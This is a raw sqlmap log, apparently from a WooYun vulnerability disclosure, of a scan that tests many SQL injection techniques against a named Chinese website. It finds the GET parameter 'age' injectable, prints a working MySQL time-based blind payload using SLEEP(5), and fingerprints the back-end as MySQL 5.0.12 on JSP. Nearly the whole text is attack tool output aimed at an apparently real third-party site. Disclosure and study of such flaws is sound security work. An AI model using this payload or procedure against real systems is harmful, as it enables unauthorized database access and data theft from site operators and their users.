 [18:20:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:20:03] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[18:20:03] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[18:20:04] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[18:20:04] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[18:20:05] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[18:20:05] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[18:20:05] [INFO] testing 'MySQL inline queries'
[18:20:05] [INFO] testing 'PostgreSQL inline queries'
[18:20:05] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[18:20:05] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[18:20:06] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[18:20:06] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[18:20:07] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[18:20:07] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[18:20:18] [INFO] GET parameter 'age' seems to be 'MySQL >= 5.0.12 AND time-base
d blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n]
[18:20:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:20:19] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[18:20:20] [INFO] checking if the injection point on GET parameter 'age' is a fa
lse positive
GET parameter 'age' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 107 HTTP(s) req
uests:
---
Parameter: age (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: age=12' AND (SELECT * FROM (SELECT(SLEEP(5)))aWps) AND 'EFCp'='EFCp
&date=1&flag=1&plan=1&t=1443344676650
---
[18:20:42] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[18:20:42] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\baoxian.jbwchina.com'
www.wooyun.org
[*] shutting down at 18:20:42